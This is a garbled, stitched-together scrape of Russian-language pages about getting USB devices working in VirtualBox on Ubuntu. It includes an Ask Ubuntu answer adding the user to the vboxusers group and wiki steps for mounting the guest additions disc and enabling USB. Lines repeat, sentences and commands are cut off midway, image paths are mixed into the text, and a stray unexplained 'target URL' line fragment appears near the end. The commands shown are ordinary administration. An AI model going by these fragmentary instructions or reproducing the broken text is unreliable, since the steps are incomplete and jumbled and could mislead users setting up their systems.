sudo usermod -a -G vboxusers [имя пользователя]
Это должно решить проблему
Занна ♦
61.5k5151 золотой знак171171 серебряный знак2
бронзовых знаков
Создан 17 июл.
Хотел бы упомянуть для тех, кто не работает как я, убедитесь, что вы являетесь частью группы vboxusers, если она не существует, addgroup vboxusers…. после этого удалите в настройках хоста usb все фильтры (устройства), которые у вас есть … перезагрузите гостя. На хосте используйте пустые фильтры, чтобы вручную воссоздать ваши устройства, введите любое имя, просто скопируйте два следующих поля из оригинальный фильтр все еще доступен, перезапустите виртуального гостя …. вуаля, ваши устройства есть … это единственный способ, который я нашел, чтобы вытеснить их как минимум из десяти других решений .. Наслаждайтесь
Создан 29 авг.
Спросите Ubuntu лучше всего работает с включенным JavaScript
Ваша конфиденциальность
Нажимая «Принять все файлы cookie», вы соглашаетесь, что Stack Exchange может хранить файлы cookie на вашем устройстве и раскрывать информацию в соответствии с нашей Политикой в отношении файлов cookie.
Принимать все куки
Настроить настройки
.


 …машины Снимки состояний Создание, восстановление и удаление снимков сос
…машины Снимки состояний Создание, восстановление и удаление снимков сос
 ..
..

 virtualbox.org/virtualbox/debian $(lsb_release -sc) contrib" | sudo tee -a /etc/apt/sources.list
virtualbox.org/virtualbox/debian $(lsb_release -sc) contrib" | sudo tee -a /etc/apt/sources.list В Ubuntu у вас должен появиться cd-rom. На предложение о автозапуске - откажитесь.
~ Далее запускаем [[консоль|терминал]] и переходим в директорию cd-rom при помощи команды: <code>cd /media/cdrom</code> . Если диск сам не подключился тогда монтируем <code>sudo mount /dev/dvd /mnt
В Ubuntu у вас должен появиться cd-rom. На предложение о автозапуске - откажитесь.
~ Далее запускаем [[консоль|терминал]] и переходим в директорию cd-rom при помощи команды: <code>cd /media/cdrom</code> . Если диск сам не подключился тогда монтируем <code>sudo mount /dev/dvd /mnt ~ Перезагрузите гостевую систему.
~ Перезагрузите гостевую систему. Если у Вас USB 2.0 - включайте соответствующую галочку.
~ Закрываем настройки и включаем гостевую систему.
~ Включаем USB устройство.
~ Заходим в меню //Устройства->Устройства USB// и выбираем свой девайс.
Если у Вас USB 2.0 - включайте соответствующую галочку.
~ Закрываем настройки и включаем гостевую систему.
~ Включаем USB устройство.
~ Заходим в меню //Устройства->Устройства USB// и выбираем свой девайс. 1 (32-разрядная и 64-разрядная)
1 (32-разрядная и 64-разрядная)

 168.1.202/index.php = целевой URL
168.1.202/index.php = целевой URL